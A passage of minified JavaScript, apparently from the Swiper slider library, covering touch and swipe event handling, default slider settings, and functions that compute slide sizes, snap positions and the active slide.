            }
            )),
            s) : s
        },
        emit(...e) {
            const t = this;
            if (!t.eventsListeners)
                return t;
            let s, a, i;
            "string" == typeof e[0] || Array.isArray(e[0]) ? (s = e[0],
            a = e.slice(1, e.length),
            i = t) : (s = e[0].events,
            a = e[0].data,
            i = e[0].context || t),
            a.unshift(i);
            return (Array.isArray(s) ? s : s.split(" ")).forEach((e=>{
                t.eventsAnyListeners && t.eventsAnyListeners.length && t.eventsAnyListeners.forEach((t=>{
                    t.apply(i, [e, ...a])
                }
                )),
                t.eventsListeners && t.eventsListeners[e] && t.eventsListeners[e].forEach((e=>{
                    e.apply(i, a)
                }
                ))
            }
            )),
            t
        }
    };
    function $({swiper: e, runCallbacks: t, direction: s, step: a}) {
        const {activeIndex: i, previousIndex: r} = e;
        let n = s;
        if (n || (n = i > r ? "next" : i < r ? "prev" : "reset"),
        e.emit(`transition${a}`),
        t && i !== r) {
            if ("reset" === n)
                return void e.emit(`slideResetTransition${a}`);
            e.emit(`slideChangeTransition${a}`),
            "next" === n ? e.emit(`slideNextTransition${a}`) : e.emit(`slidePrevTransition${a}`)
        }
    }
    function S(e) {
        const t = this
          , s = a()
          , i = r()
          , n = t.touchEventsData
          , {params: l, touches: o, enabled: p} = t;
        if (!p)
            return;
        if (t.animating && l.preventInteractionOnTransition)
            return;
        !t.animating && l.cssMode && l.loop && t.loopFix();
        let c = e;
        c.originalEvent && (c = c.originalEvent);
        let h = d(c.target);
        if ("wrapper" === l.touchEventsTarget && !h.closest(t.wrapperEl).length)
            return;
        if (n.isTouchEvent = "touchstart" === c.type,
        !n.isTouchEvent && "which"in c && 3 === c.which)
            return;
        if (!n.isTouchEvent && "button"in c && c.button > 0)
            return;
        if (n.isTouched && n.isMoved)
            return;
        !!l.noSwipingClass && "" !== l.noSwipingClass && c.target && c.target.shadowRoot && e.path && e.path[0] && (h = d(e.path[0]));
        const m = l.noSwipingSelector ? l.noSwipingSelector : `.${l.noSwipingClass}`
          , f = !(!c.target || !c.target.shadowRoot);
        if (l.noSwiping && (f ? function(e, t=this) {
            return function t(s) {
                return s && s !== a() && s !== r() ? (s.assignedSlot && (s = s.assignedSlot),
                s.closest(e) || t(s.getRootNode().host)) : null
            }(t)
        }(m, c.target) : h.closest(m)[0]))
            return void (t.allowClick = !0);
        if (l.swipeHandler && !h.closest(l.swipeHandler)[0])
            return;
        o.currentX = "touchstart" === c.type ? c.targetTouches[0].pageX : c.pageX,
        o.currentY = "touchstart" === c.type ? c.targetTouches[0].pageY : c.pageY;
        const g = o.currentX
          , v = o.currentY
          , w = l.edgeSwipeDetection || l.iOSEdgeSwipeDetection
          , b = l.edgeSwipeThreshold || l.iOSEdgeSwipeThreshold;
        if (w && (g <= b || g >= i.innerWidth - b)) {
            if ("prevent" !== w)
                return;
            e.preventDefault()
        }
        if (Object.assign(n, {
            isTouched: !0,
            isMoved: !1,
            allowTouchCallbacks: !0,
            isScrolling: void 0,
            startMoving: void 0
        }),
        o.startX = g,
        o.startY = v,
        n.touchStartTime = u(),
        t.allowClick = !0,
        t.updateSize(),
        t.swipeDirection = void 0,
        l.threshold > 0 && (n.allowThresholdMove = !1),
        "touchstart" !== c.type) {
            let e = !0;
            h.is(n.focusableElements) && (e = !1),
            s.activeElement && d(s.activeElement).is(n.focusableElements) && s.activeElement !== h[0] && s.activeElement.blur();
            const a = e && t.allowTouchMove && l.touchStartPreventDefault;
            !l.touchStartForcePreventDefault && !a || h[0].isContentEditable || c.preventDefault()
        }
        t.emit("touchStart", c)
    }
    function M(e) {
        const t = a()
          , s = this
          , i = s.touchEventsData
          , {params: r, touches: n, rtlTranslate: l, enabled: o} = s;
        if (!o)
            return;
        let p = e;
        if (p.originalEvent && (p = p.originalEvent),
        !i.isTouched)
            return void (i.startMoving && i.isScrolling && s.emit("touchMoveOpposite", p));
        if (i.isTouchEvent && "touchmove" !== p.type)
            return;
        const c = "touchmove" === p.type && p.targetTouches && (p.targetTouches[0] || p.changedTouches[0])
          , h = "touchmove" === p.type ? c.pageX : p.pageX
          , m = "touchmove" === p.type ? c.pageY : p.pageY;
        if (p.preventedByNestedSwiper)
            return n.startX = h,
            void (n.startY = m);
        if (!s.allowTouchMove)
            return s.allowClick = !1,
            void (i.isTouched && (Object.assign(n, {
                startX: h,
                startY: m,
                currentX: h,
                currentY: m
            }),
            i.touchStartTime = u()));
        if (i.isTouchEvent && r.touchReleaseOnEdges && !r.loop)
            if (s.isVertical()) {
                if (m < n.startY && s.translate <= s.maxTranslate() || m > n.startY && s.translate >= s.minTranslate())
                    return i.isTouched = !1,
                    void (i.isMoved = !1)
            } else if (h < n.startX && s.translate <= s.maxTranslate() || h > n.startX && s.translate >= s.minTranslate())
                return;
        if (i.isTouchEvent && t.activeElement && p.target === t.activeElement && d(p.target).is(i.focusableElements))
            return i.isMoved = !0,
            void (s.allowClick = !1);
        if (i.allowTouchCallbacks && s.emit("touchMove", p),
        p.targetTouches && p.targetTouches.length > 1)
            return;
        n.currentX = h,
        n.currentY = m;
        const f = n.currentX - n.startX
          , g = n.currentY - n.startY;
        if (s.params.threshold && Math.sqrt(f ** 2 + g ** 2) < s.params.threshold)
            return;
        if (void 0 === i.isScrolling) {
            let e;
            s.isHorizontal() && n.currentY === n.startY || s.isVertical() && n.currentX === n.startX ? i.isScrolling = !1 : f * f + g * g >= 25 && (e = 180 * Math.atan2(Math.abs(g), Math.abs(f)) / Math.PI,
            i.isScrolling = s.isHorizontal() ? e > r.touchAngle : 90 - e > r.touchAngle)
        }
        if (i.isScrolling && s.emit("touchMoveOpposite", p),
        void 0 === i.startMoving && (n.currentX === n.startX && n.currentY === n.startY || (i.startMoving = !0)),
        i.isScrolling)
            return void (i.isTouched = !1);
        if (!i.startMoving)
            return;
        s.allowClick = !1,
        !r.cssMode && p.cancelable && p.preventDefault(),
        r.touchMoveStopPropagation && !r.nested && p.stopPropagation(),
        i.isMoved || (r.loop && !r.cssMode && s.loopFix(),
        i.startTranslate = s.getTranslate(),
        s.setTransition(0),
        s.animating && s.$wrapperEl.trigger("webkitTransitionEnd transitionend"),
        i.allowMomentumBounce = !1,
        !r.grabCursor || !0 !== s.allowSlideNext && !0 !== s.allowSlidePrev || s.setGrabCursor(!0),
        s.emit("sliderFirstMove", p)),
        s.emit("sliderMove", p),
        i.isMoved = !0;
        let v = s.isHorizontal() ? f : g;
        n.diff = v,
        v *= r.touchRatio,
        l && (v = -v),
        s.swipeDirection = v > 0 ? "prev" : "next",
        i.currentTranslate = v + i.startTranslate;
        let w = !0
          , b = r.resistanceRatio;
        if (r.touchReleaseOnEdges && (b = 0),
        v > 0 && i.currentTranslate > s.minTranslate() ? (w = !1,
        r.resistance && (i.currentTranslate = s.minTranslate() - 1 + (-s.minTranslate() + i.startTranslate + v) ** b)) : v < 0 && i.currentTranslate < s.maxTranslate() && (w = !1,
        r.resistance && (i.currentTranslate = s.maxTranslate() + 1 - (s.maxTranslate() - i.startTranslate - v) ** b)),
        w && (p.preventedByNestedSwiper = !0),
        !s.allowSlideNext && "next" === s.swipeDirection && i.currentTranslate < i.startTranslate && (i.currentTranslate = i.startTranslate),
        !s.allowSlidePrev && "prev" === s.swipeDirection && i.currentTranslate > i.startTranslate && (i.currentTranslate = i.startTranslate),
        s.allowSlidePrev || s.allowSlideNext || (i.currentTranslate = i.startTranslate),
        r.threshold > 0) {
            if (!(Math.abs(v) > r.threshold || i.allowThresholdMove))
                return void (i.currentTranslate = i.startTranslate);
            if (!i.allowThresholdMove)
                return i.allowThresholdMove = !0,
                n.startX = n.currentX,
                n.startY = n.currentY,
                i.currentTranslate = i.startTranslate,
                void (n.diff = s.isHorizontal() ? n.currentX - n.startX : n.currentY - n.startY)
        }
        r.followFinger && !r.cssMode && ((r.freeMode && r.freeMode.enabled && s.freeMode || r.watchSlidesProgress) && (s.updateActiveIndex(),
        s.updateSlidesClasses()),
        s.params.freeMode && r.freeMode.enabled && s.freeMode && s.freeMode.onTouchMove(),
        s.updateProgress(i.currentTranslate),
        s.setTranslate(i.currentTranslate))
    }
    function P(e) {
        const t = this
          , s = t.touchEventsData
          , {params: a, touches: i, rtlTranslate: r, slidesGrid: n, enabled: l} = t;
        if (!l)
            return;
        let o = e;
        if (o.originalEvent && (o = o.originalEvent),
        s.allowTouchCallbacks && t.emit("touchEnd", o),
        s.allowTouchCallbacks = !1,
        !s.isTouched)
            return s.isMoved && a.grabCursor && t.setGrabCursor(!1),
            s.isMoved = !1,
            void (s.startMoving = !1);
        a.grabCursor && s.isMoved && s.isTouched && (!0 === t.allowSlideNext || !0 === t.allowSlidePrev) && t.setGrabCursor(!1);
        const d = u()
          , p = d - s.touchStartTime;
        if (t.allowClick) {
            const e = o.path || o.composedPath && o.composedPath();
            t.updateClickedSlide(e && e[0] || o.target),
            t.emit("tap click", o),
            p < 300 && d - s.lastClickTime < 300 && t.emit("doubleTap doubleClick", o)
        }
        if (s.lastClickTime = u(),
        c((()=>{
            t.destroyed || (t.allowClick = !0)
        }
        )),
        !s.isTouched || !s.isMoved || !t.swipeDirection || 0 === i.diff || s.currentTranslate === s.startTranslate)
            return s.isTouched = !1,
            s.isMoved = !1,
            void (s.startMoving = !1);
        let h;
        if (s.isTouched = !1,
        s.isMoved = !1,
        s.startMoving = !1,
        h = a.followFinger ? r ? t.translate : -t.translate : -s.currentTranslate,
        a.cssMode)
            return;
        if (t.params.freeMode && a.freeMode.enabled)
            return void t.freeMode.onTouchEnd({
                currentPos: h
            });
        let m = 0
          , f = t.slidesSizesGrid[0];
        for (let e = 0; e < n.length; e += e < a.slidesPerGroupSkip ? 1 : a.slidesPerGroup) {
            const t = e < a.slidesPerGroupSkip - 1 ? 1 : a.slidesPerGroup;
            void 0 !== n[e + t] ? h >= n[e] && h < n[e + t] && (m = e,
            f = n[e + t] - n[e]) : h >= n[e] && (m = e,
            f = n[n.length - 1] - n[n.length - 2])
        }
        const g = (h - n[m]) / f
          , v = m < a.slidesPerGroupSkip - 1 ? 1 : a.slidesPerGroup;
        if (p > a.longSwipesMs) {
            if (!a.longSwipes)
                return void t.slideTo(t.activeIndex);
            "next" === t.swipeDirection && (g >= a.longSwipesRatio ? t.slideTo(m + v) : t.slideTo(m)),
            "prev" === t.swipeDirection && (g > 1 - a.longSwipesRatio ? t.slideTo(m + v) : t.slideTo(m))
        } else {
            if (!a.shortSwipes)
                return void t.slideTo(t.activeIndex);
            t.navigation && (o.target === t.navigation.nextEl || o.target === t.navigation.prevEl) ? o.target === t.navigation.nextEl ? t.slideTo(m + v) : t.slideTo(m) : ("next" === t.swipeDirection && t.slideTo(m + v),
            "prev" === t.swipeDirection && t.slideTo(m))
        }
    }
    function k() {
        const e = this
          , {params: t, el: s} = e;
        if (s && 0 === s.offsetWidth)
            return;
        t.breakpoints && e.setBreakpoint();
        const {allowSlideNext: a, allowSlidePrev: i, snapGrid: r} = e;
        e.allowSlideNext = !0,
        e.allowSlidePrev = !0,
        e.updateSize(),
        e.updateSlides(),
        e.updateSlidesClasses(),
        ("auto" === t.slidesPerView || t.slidesPerView > 1) && e.isEnd && !e.isBeginning && !e.params.centeredSlides ? e.slideTo(e.slides.length - 1, 0, !1, !0) : e.slideTo(e.activeIndex, 0, !1, !0),
        e.autoplay && e.autoplay.running && e.autoplay.paused && e.autoplay.run(),
        e.allowSlidePrev = i,
        e.allowSlideNext = a,
        e.params.watchOverflow && r !== e.snapGrid && e.checkOverflow()
    }
    function z(e) {
        const t = this;
        t.enabled && (t.allowClick || (t.params.preventClicks && e.preventDefault(),
        t.params.preventClicksPropagation && t.animating && (e.stopPropagation(),
        e.stopImmediatePropagation())))
    }
    function O() {
        const e = this
          , {wrapperEl: t, rtlTranslate: s, enabled: a} = e;
        if (!a)
            return;
        let i;
        e.previousTranslate = e.translate,
        e.isHorizontal() ? e.translate = -t.scrollLeft : e.translate = -t.scrollTop,
        -0 === e.translate && (e.translate = 0),
        e.updateActiveIndex(),
        e.updateSlidesClasses();
        const r = e.maxTranslate() - e.minTranslate();
        i = 0 === r ? 0 : (e.translate - e.minTranslate()) / r,
        i !== e.progress && e.updateProgress(s ? -e.translate : e.translate),
        e.emit("setTranslate", e.translate, !1)
    }
    let I = !1;
    function L() {}
    const A = (e,t)=>{
        const s = a()
          , {params: i, touchEvents: r, el: n, wrapperEl: l, device: o, support: d} = e
          , p = !!i.nested
          , c = "on" === t ? "addEventListener" : "removeEventListener"
          , u = t;
        if (d.touch) {
            const t = !("touchstart" !== r.start || !d.passiveListener || !i.passiveListeners) && {
                passive: !0,
                capture: !1
            };
            n[c](r.start, e.onTouchStart, t),
            n[c](r.move, e.onTouchMove, d.passiveListener ? {
                passive: !1,
                capture: p
            } : p),
            n[c](r.end, e.onTouchEnd, t),
            r.cancel && n[c](r.cancel, e.onTouchEnd, t)
        } else
            n[c](r.start, e.onTouchStart, !1),
            s[c](r.move, e.onTouchMove, p),
            s[c](r.end, e.onTouchEnd, !1);
        (i.preventClicks || i.preventClicksPropagation) && n[c]("click", e.onClick, !0),
        i.cssMode && l[c]("scroll", e.onScroll),
        i.updateOnWindowResize ? e[u](o.ios || o.android ? "resize orientationchange observerUpdate" : "resize observerUpdate", k, !0) : e[u]("observerUpdate", k, !0)
    }
    ;
    const D = (e,t)=>e.grid && t.grid && t.grid.rows > 1;
    var G = {
        init: !0,
        direction: "horizontal",
        touchEventsTarget: "wrapper",
        initialSlide: 0,
        speed: 300,
        cssMode: !1,
        updateOnWindowResize: !0,
        resizeObserver: !0,
        nested: !1,
        createElements: !1,
        enabled: !0,
        focusableElements: "input, select, option, textarea, button, video, label",
        width: null,
        height: null,
        preventInteractionOnTransition: !1,
        userAgent: null,
        url: null,
        edgeSwipeDetection: !1,
        edgeSwipeThreshold: 20,
        autoHeight: !1,
        setWrapperSize: !1,
        virtualTranslate: !1,
        effect: "slide",
        breakpoints: void 0,
        breakpointsBase: "window",
        spaceBetween: 0,
        slidesPerView: 1,
        slidesPerGroup: 1,
        slidesPerGroupSkip: 0,
        slidesPerGroupAuto: !1,
        centeredSlides: !1,
        centeredSlidesBounds: !1,
        slidesOffsetBefore: 0,
        slidesOffsetAfter: 0,
        normalizeSlideIndex: !0,
        centerInsufficientSlides: !1,
        watchOverflow: !0,
        roundLengths: !1,
        touchRatio: 1,
        touchAngle: 45,
        simulateTouch: !0,
        shortSwipes: !0,
        longSwipes: !0,
        longSwipesRatio: .5,
        longSwipesMs: 300,
        followFinger: !0,
        allowTouchMove: !0,
        threshold: 0,
        touchMoveStopPropagation: !1,
        touchStartPreventDefault: !0,
        touchStartForcePreventDefault: !1,
        touchReleaseOnEdges: !1,
        uniqueNavElements: !0,
        resistance: !0,
        resistanceRatio: .85,
        watchSlidesProgress: !1,
        grabCursor: !1,
        preventClicks: !0,
        preventClicksPropagation: !0,
        slideToClickedSlide: !1,
        preloadImages: !0,
        updateOnImagesReady: !0,
        loop: !1,
        loopAdditionalSlides: 0,
        loopedSlides: null,
        loopFillGroupWithBlank: !1,
        loopPreventsSlide: !0,
        rewind: !1,
        allowSlidePrev: !0,
        allowSlideNext: !0,
        swipeHandler: null,
        noSwiping: !0,
        noSwipingClass: "swiper-no-swiping",
        noSwipingSelector: null,
        passiveListeners: !0,
        containerModifierClass: "swiper-",
        slideClass: "swiper-slide",
        slideBlankClass: "swiper-slide-invisible-blank",
        slideActiveClass: "swiper-slide-active",
        slideDuplicateActiveClass: "swiper-slide-duplicate-active",
        slideVisibleClass: "swiper-slide-visible",
        slideDuplicateClass: "swiper-slide-duplicate",
        slideNextClass: "swiper-slide-next",
        slideDuplicateNextClass: "swiper-slide-duplicate-next",
        slidePrevClass: "swiper-slide-prev",
        slideDuplicatePrevClass: "swiper-slide-duplicate-prev",
        wrapperClass: "swiper-wrapper",
        runCallbacksOnInit: !0,
        _emitClasses: !1
    };
    function N(e, t) {
        return function(s={}) {
            const a = Object.keys(s)[0]
              , i = s[a];
            "object" == typeof i && null !== i ? (["navigation", "pagination", "scrollbar"].indexOf(a) >= 0 && !0 === e[a] && (e[a] = {
                auto: !0
            }),
            a in e && "enabled"in i ? (!0 === e[a] && (e[a] = {
                enabled: !0
            }),
            "object" != typeof e[a] || "enabled"in e[a] || (e[a].enabled = !0),
            e[a] || (e[a] = {
                enabled: !1
            }),
            f(t, s)) : f(t, s)) : f(t, s)
        }
    }
    const B = {
        eventsEmitter: C,
        update: {
            updateSize: function() {
                const e = this;
                let t, s;
                const a = e.$el;
                t = void 0 !== e.params.width && null !== e.params.width ? e.params.width : a[0].clientWidth,
                s = void 0 !== e.params.height && null !== e.params.height ? e.params.height : a[0].clientHeight,
                0 === t && e.isHorizontal() || 0 === s && e.isVertical() || (t = t - parseInt(a.css("padding-left") || 0, 10) - parseInt(a.css("padding-right") || 0, 10),
                s = s - parseInt(a.css("padding-top") || 0, 10) - parseInt(a.css("padding-bottom") || 0, 10),
                Number.isNaN(t) && (t = 0),
                Number.isNaN(s) && (s = 0),
                Object.assign(e, {
                    width: t,
                    height: s,
                    size: e.isHorizontal() ? t : s
                }))
            },
            updateSlides: function() {
                const e = this;
                function t(t) {
                    return e.isHorizontal() ? t : {
                        width: "height",
                        "margin-top": "margin-left",
                        "margin-bottom ": "margin-right",
                        "margin-left": "margin-top",
                        "margin-right": "margin-bottom",
                        "padding-left": "padding-top",
                        "padding-right": "padding-bottom",
                        marginRight: "marginBottom"
                    }[t]
                }
                function s(e, s) {
                    return parseFloat(e.getPropertyValue(t(s)) || 0)
                }
                const a = e.params
                  , {$wrapperEl: i, size: r, rtlTranslate: n, wrongRTL: l} = e
                  , o = e.virtual && a.virtual.enabled
                  , d = o ? e.virtual.slides.length : e.slides.length
                  , p = i.children(`.${e.params.slideClass}`)
                  , c = o ? e.virtual.slides.length : p.length;
                let u = [];
                const h = []
                  , m = [];
                let f = a.slidesOffsetBefore;
                "function" == typeof f && (f = a.slidesOffsetBefore.call(e));
                let v = a.slidesOffsetAfter;
                "function" == typeof v && (v = a.slidesOffsetAfter.call(e));
                const w = e.snapGrid.length
                  , b = e.slidesGrid.length;
                let x = a.spaceBetween
                  , y = -f
                  , E = 0
                  , T = 0;
                if (void 0 === r)
                    return;
                "string" == typeof x && x.indexOf("%") >= 0 && (x = parseFloat(x.replace("%", "")) / 100 * r),
                e.virtualSize = -x,
                n ? p.css({
                    marginLeft: "",
                    marginBottom: "",
                    marginTop: ""
                }) : p.css({
                    marginRight: "",
                    marginBottom: "",
                    marginTop: ""
                }),
                a.centeredSlides && a.cssMode && (g(e.wrapperEl, "--swiper-centered-offset-before", ""),
                g(e.wrapperEl, "--swiper-centered-offset-after", ""));
                const C = a.grid && a.grid.rows > 1 && e.grid;
                let $;
                C && e.grid.initSlides(c);
                const S = "auto" === a.slidesPerView && a.breakpoints && Object.keys(a.breakpoints).filter((e=>void 0 !== a.breakpoints[e].slidesPerView)).length > 0;
                for (let i = 0; i < c; i += 1) {
                    $ = 0;
                    const n = p.eq(i);
                    if (C && e.grid.updateSlide(i, n, c, t),
                    "none" !== n.css("display")) {
                        if ("auto" === a.slidesPerView) {
                            S && (p[i].style[t("width")] = "");
                            const r = getComputedStyle(n[0])
                              , l = n[0].style.transform
                              , o = n[0].style.webkitTransform;
                            if (l && (n[0].style.transform = "none"),
                            o && (n[0].style.webkitTransform = "none"),
                            a.roundLengths)
                                $ = e.isHorizontal() ? n.outerWidth(!0) : n.outerHeight(!0);
                            else {
                                const e = s(r, "width")
                                  , t = s(r, "padding-left")
                                  , a = s(r, "padding-right")
                                  , i = s(r, "margin-left")
                                  , l = s(r, "margin-right")
                                  , o = r.getPropertyValue("box-sizing");
                                if (o && "border-box" === o)
                                    $ = e + i + l;
                                else {
                                    const {clientWidth: s, offsetWidth: r} = n[0];
                                    $ = e + t + a + i + l + (r - s)
                                }
                            }
                            l && (n[0].style.transform = l),
                            o && (n[0].style.webkitTransform = o),
                            a.roundLengths && ($ = Math.floor($))
                        } else
                            $ = (r - (a.slidesPerView - 1) * x) / a.slidesPerView,
                            a.roundLengths && ($ = Math.floor($)),
                            p[i] && (p[i].style[t("width")] = `${$}px`);
                        p[i] && (p[i].swiperSlideSize = $),
                        m.push($),
                        a.centeredSlides ? (y = y + $ / 2 + E / 2 + x,
                        0 === E && 0 !== i && (y = y - r / 2 - x),
                        0 === i && (y = y - r / 2 - x),
                        Math.abs(y) < .001 && (y = 0),
                        a.roundLengths && (y = Math.floor(y)),
                        T % a.slidesPerGroup == 0 && u.push(y),
                        h.push(y)) : (a.roundLengths && (y = Math.floor(y)),
                        (T - Math.min(e.params.slidesPerGroupSkip, T)) % e.params.slidesPerGroup == 0 && u.push(y),
                        h.push(y),
                        y = y + $ + x),
                        e.virtualSize += $ + x,
                        E = $,
                        T += 1
                    }
                }
                if (e.virtualSize = Math.max(e.virtualSize, r) + v,
                n && l && ("slide" === a.effect || "coverflow" === a.effect) && i.css({
                    width: `${e.virtualSize + a.spaceBetween}px`
                }),
                a.setWrapperSize && i.css({
                    [t("width")]: `${e.virtualSize + a.spaceBetween}px`
                }),
                C && e.grid.updateWrapperSize($, u, t),
                !a.centeredSlides) {
                    const t = [];
                    for (let s = 0; s < u.length; s += 1) {
                        let i = u[s];
                        a.roundLengths && (i = Math.floor(i)),
                        u[s] <= e.virtualSize - r && t.push(i)
                    }
                    u = t,
                    Math.floor(e.virtualSize - r) - Math.floor(u[u.length - 1]) > 1 && u.push(e.virtualSize - r)
                }
                if (0 === u.length && (u = [0]),
                0 !== a.spaceBetween) {
                    const s = e.isHorizontal() && n ? "marginLeft" : t("marginRight");
                    p.filter(((e,t)=>!a.cssMode || t !== p.length - 1)).css({
                        [s]: `${x}px`
                    })
                }
                if (a.centeredSlides && a.centeredSlidesBounds) {
                    let e = 0;
                    m.forEach((t=>{
                        e += t + (a.spaceBetween ? a.spaceBetween : 0)
                    }
                    )),
                    e -= a.spaceBetween;
                    const t = e - r;
                    u = u.map((e=>e < 0 ? -f : e > t ? t + v : e))
                }
                if (a.centerInsufficientSlides) {
                    let e = 0;
                    if (m.forEach((t=>{
                        e += t + (a.spaceBetween ? a.spaceBetween : 0)
                    }
                    )),
                    e -= a.spaceBetween,
                    e < r) {
                        const t = (r - e) / 2;
                        u.forEach(((e,s)=>{
                            u[s] = e - t
                        }
                        )),
                        h.forEach(((e,s)=>{
                            h[s] = e + t
                        }
                        ))
                    }
                }
                if (Object.assign(e, {
                    slides: p,
                    snapGrid: u,
                    slidesGrid: h,
                    slidesSizesGrid: m
                }),
                a.centeredSlides && a.cssMode && !a.centeredSlidesBounds) {
                    g(e.wrapperEl, "--swiper-centered-offset-before", -u[0] + "px"),
                    g(e.wrapperEl, "--swiper-centered-offset-after", e.size / 2 - m[m.length - 1] / 2 + "px");
                    const t = -e.snapGrid[0]
                      , s = -e.slidesGrid[0];
                    e.snapGrid = e.snapGrid.map((e=>e + t)),
                    e.slidesGrid = e.slidesGrid.map((e=>e + s))
                }
                c !== d && e.emit("slidesLengthChange"),
                u.length !== w && (e.params.watchOverflow && e.checkOverflow(),
                e.emit("snapGridLengthChange")),
                h.length !== b && e.emit("slidesGridLengthChange"),
                a.watchSlidesProgress && e.updateSlidesOffset()
            },
            updateAutoHeight: function(e) {
                const t = this
                  , s = []
                  , a = t.virtual && t.params.virtual.enabled;
                let i, r = 0;
                "number" == typeof e ? t.setTransition(e) : !0 === e && t.setTransition(t.params.speed);
                const n = e=>a ? t.slides.filter((t=>parseInt(t.getAttribute("data-swiper-slide-index"), 10) === e))[0] : t.slides.eq(e)[0];
                if ("auto" !== t.params.slidesPerView && t.params.slidesPerView > 1)
                    if (t.params.centeredSlides)
                        t.visibleSlides.each((e=>{
                            s.push(e)
                        }
                        ));
                    else
                        for (i = 0; i < Math.ceil(t.params.slidesPerView); i += 1) {
                            const e = t.activeIndex + i;
                            if (e > t.slides.length && !a)
                                break;
                            s.push(n(e))
                        }
                else
                    s.push(n(t.activeIndex));
                for (i = 0; i < s.length; i += 1)
                    if (void 0 !== s[i]) {
                        const e = s[i].offsetHeight;
                        r = e > r ? e : r
                    }
                (r || 0 === r) && t.$wrapperEl.css("height", `${r}px`)
            },
            updateSlidesOffset: function() {
                const e = this
                  , t = e.slides;
                for (let s = 0; s < t.length; s += 1)
                    t[s].swiperSlideOffset = e.isHorizontal() ? t[s].offsetLeft : t[s].offsetTop
            },
            updateSlidesProgress: function(e=this && this.translate || 0) {
                const t = this
                  , s = t.params
                  , {slides: a, rtlTranslate: i, snapGrid: r} = t;
                if (0 === a.length)
                    return;
                void 0 === a[0].swiperSlideOffset && t.updateSlidesOffset();
                let n = -e;
                i && (n = e),
                a.removeClass(s.slideVisibleClass),
                t.visibleSlidesIndexes = [],
                t.visibleSlides = [];
                for (let e = 0; e < a.length; e += 1) {
                    const l = a[e];
                    let o = l.swiperSlideOffset;
                    s.cssMode && s.centeredSlides && (o -= a[0].swiperSlideOffset);
                    const d = (n + (s.centeredSlides ? t.minTranslate() : 0) - o) / (l.swiperSlideSize + s.spaceBetween)
                      , p = (n - r[0] + (s.centeredSlides ? t.minTranslate() : 0) - o) / (l.swiperSlideSize + s.spaceBetween)
                      , c = -(n - o)
                      , u = c + t.slidesSizesGrid[e];
                    (c >= 0 && c < t.size - 1 || u > 1 && u <= t.size || c <= 0 && u >= t.size) && (t.visibleSlides.push(l),
                    t.visibleSlidesIndexes.push(e),
                    a.eq(e).addClass(s.slideVisibleClass)),
                    l.progress = i ? -d : d,
                    l.originalProgress = i ? -p : p
                }
                t.visibleSlides = d(t.visibleSlides)
            },
            updateProgress: function(e) {
                const t = this;
                if (void 0 === e) {
                    const s = t.rtlTranslate ? -1 : 1;
                    e = t && t.translate && t.translate * s || 0
                }
                const s = t.params
                  , a = t.maxTranslate() - t.minTranslate();
                let {progress: i, isBeginning: r, isEnd: n} = t;
                const l = r
                  , o = n;
                0 === a ? (i = 0,
                r = !0,
                n = !0) : (i = (e - t.minTranslate()) / a,
                r = i <= 0,
                n = i >= 1),
                Object.assign(t, {
                    progress: i,
                    isBeginning: r,
                    isEnd: n
                }),
                (s.watchSlidesProgress || s.centeredSlides && s.autoHeight) && t.updateSlidesProgress(e),
                r && !l && t.emit("reachBeginning toEdge"),
                n && !o && t.emit("reachEnd toEdge"),
                (l && !r || o && !n) && t.emit("fromEdge"),
                t.emit("progress", i)
            },
            updateSlidesClasses: function() {
                const e = this
                  , {slides: t, params: s, $wrapperEl: a, activeIndex: i, realIndex: r} = e
                  , n = e.virtual && s.virtual.enabled;
                let l;
                t.removeClass(`${s.slideActiveClass} ${s.slideNextClass} ${s.slidePrevClass} ${s.slideDuplicateActiveClass} ${s.slideDuplicateNextClass} ${s.slideDuplicatePrevClass}`),
                l = n ? e.$wrapperEl.find(`.${s.slideClass}[data-swiper-slide-index="${i}"]`) : t.eq(i),
                l.addClass(s.slideActiveClass),
                s.loop && (l.hasClass(s.slideDuplicateClass) ? a.children(`.${s.slideClass}:not(.${s.slideDuplicateClass})[data-swiper-slide-index="${r}"]`).addClass(s.slideDuplicateActiveClass) : a.children(`.${s.slideClass}.${s.slideDuplicateClass}[data-swiper-slide-index="${r}"]`).addClass(s.slideDuplicateActiveClass));
                let o = l.nextAll(`.${s.slideClass}`).eq(0).addClass(s.slideNextClass);
                s.loop && 0 === o.length && (o = t.eq(0),
                o.addClass(s.slideNextClass));
                let d = l.prevAll(`.${s.slideClass}`).eq(0).addClass(s.slidePrevClass);
                s.loop && 0 === d.length && (d = t.eq(-1),
                d.addClass(s.slidePrevClass)),
                s.loop && (o.hasClass(s.slideDuplicateClass) ? a.children(`.${s.slideClass}:not(.${s.slideDuplicateClass})[data-swiper-slide-index="${o.attr("data-swiper-slide-index")}"]`).addClass(s.slideDuplicateNextClass) : a.children(`.${s.slideClass}.${s.slideDuplicateClass}[data-swiper-slide-index="${o.attr("data-swiper-slide-index")}"]`).addClass(s.slideDuplicateNextClass),
                d.hasClass(s.slideDuplicateClass) ? a.children(`.${s.slideClass}:not(.${s.slideDuplicateClass})[data-swiper-slide-index="${d.attr("data-swiper-slide-index")}"]`).addClass(s.slideDuplicatePrevClass) : a.children(`.${s.slideClass}.${s.slideDuplicateClass}[data-swiper-slide-index="${d.attr("data-swiper-slide-index")}"]`).addClass(s.slideDuplicatePrevClass)),
                e.emitSlidesClasses()
            },
            updateActiveIndex: function(e) {
                const t = this
                  , s = t.rtlTranslate ? t.translate : -t.translate
                  , {slidesGrid: a, snapGrid: i, params: r, activeIndex: n, realIndex: l, snapIndex: o} = t;
                let d, p = e;
                if (void 0 === p) {
                    for (let e = 0; e < a.length; e += 1)
                        void 0 !== a[e + 1] ? s >= a[e] && s < a[e + 1] - (a[e + 1] - a[e]) / 2 ? p = e : s >= a[e] && s < a[e + 1] && (p = e + 1) : s >= a[e] && (p = e);
                    r.normalizeSlideIndex && (p < 0 || void 0 === p) && (p = 0)
                }
                if (i.indexOf(s) >= 0)
                    d = i.indexOf(s);
                else {
                    const e = Math.min(r.slidesPerGroupSkip, p);
                    d = e + Math.floor((p - e) / r.slidesPerGroup)
                }
                if (d >= i.length && (d = i.length - 1),
                p === n)
                    return void (d !== o && (t.snapIndex = d,
                    t.emit("snapIndexChange")));
                const c = parseInt(t.slides.eq(p).attr("data-swiper-slide-index") || p, 10);
                Object.assign(t, {
                    snapIndex: d,
                    realIndex: c,
                    previousIndex: n,
                    activeIndex: p
                }),
                t.emit("activeIndexChange"),
                t.emit("snapIndexChange"),
                l !== c && t.emit("realIndexChange"),
                (t.initialized || t.params.runCallbacksOnInit) && t.emit("slideChange")
            },
            updateClickedSlide: function(e) {
                const t = this
                  , s = t.params
                  , a = d(e).closest(`.${s.slideClass}`)[0];
                let i, r = !1;
                if (a)
                    for (let e = 0; e < t.slides.length; e += 1)
